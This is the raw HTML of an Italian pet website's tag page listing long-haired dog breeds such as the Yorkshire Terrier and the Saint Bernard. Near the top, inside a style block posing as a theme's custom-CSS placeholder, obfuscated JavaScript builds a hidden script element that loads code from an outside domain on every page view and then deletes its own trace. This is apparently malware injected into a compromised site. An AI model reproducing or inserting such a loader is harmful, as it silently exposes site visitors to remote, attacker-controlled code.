    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo",
                    "name": "Razze di cani a pelo lungo"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive tag tag-razze-di-cani-a-pelo-lungo tag-2696 aawp-custom global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Razze di cani a pelo lungo</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Razze di cani a pelo lungo</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/yorkshire-terrier.php"  rel="bookmark" class="td-image-wrap " title="Yorkshire Terrier" ><img class="entry-thumb" src="" alt="" title="Yorkshire Terrier" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Yorkshire-terrier.jpg"  width="180" height="94" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/yorkshire-terrier.php"  rel="bookmark" title="Yorkshire Terrier">Yorkshire Terrier</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-26T22:12:09+02:00" >26 Aprile 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Attivo ed estremamente intelligente, lo Yorkshire è un animale da compagnia perfetto per gli over 65 e per le famiglie. Ama giocare, essere sempre...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/san-bernardo.php"  rel="bookmark" class="td-image-wrap " title="San Bernardo" ><img class="entry-thumb" src="" alt="" title="San Bernardo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/San-Bernardo.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/san-bernardo.php"  rel="bookmark" title="San Bernardo">San Bernardo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-01T10:00:20+02:00" >1 Aprile 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
Il Cane San Bernardo o Bovaro svizzero è un animale che ama i bambini, ma vista la sua mole può rappresentare un problema se...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/cane-lupo-saarloos.php"  rel="bookmark" class="td-image-wrap " title="Cane Lupo Saarloos" ><img class="entry-thumb" src="" alt="" title="Cane Lupo Saarloos" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2019/02/Saarlos-180x135.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/cane-lupo-saarloos.php"  rel="bookmark" title="Cane Lupo Saarloos">Cane Lupo Saarloos</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-30T10:00:24+01:00" >30 Marzo 2019</time></span>                                    </div>

                <div class="td-excerpt">
                    
E’ una delle razze canine maggiormente diffusa nell’Europa meridionale, in Italia è quasi assente. Si tratta di una razza olandese e le sue origini...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/le-razze-di-cani-a-pelo-lungo-piu-belle.php"  rel="bookmark" class="td-image-wrap " title="Le razze di cani a pelo lungo più belle" ><img class="entry-thumb" src="" alt="" title="Le razze di cani a pelo lungo più belle" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Bobtail-1.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/le-razze-di-cani-a-pelo-lungo-piu-belle.php"  rel="bookmark" title="Le razze di cani a pelo lungo più belle">Le razze di cani a pelo lungo più belle</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-30T14:30:04+01:00" >30 Dicembre 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    
Le più belle razze di cani a pelo lungo: quali sono,
curiosità e consigli.



Levriero AfganoVolpino di PomeraniaBarboncinoKomodorAustralian Silky TerrierMastino TibetanoSamoiedoCane d&#039;acqua PortogheseBobtailCollie



Che poi diciamocelo: quando...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/cane-lupo-cecoslovacco.php"  rel="bookmark" class="td-image-wrap " title="Cane Lupo Cecoslovacco" ><img class="entry-thumb" src="" alt="" title="Cane Lupo Cecoslovacco" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Cane-lupo-cecoslovacco-1.jpg"  width="180" height="135" /></a></div>            
            <div class="item-details">

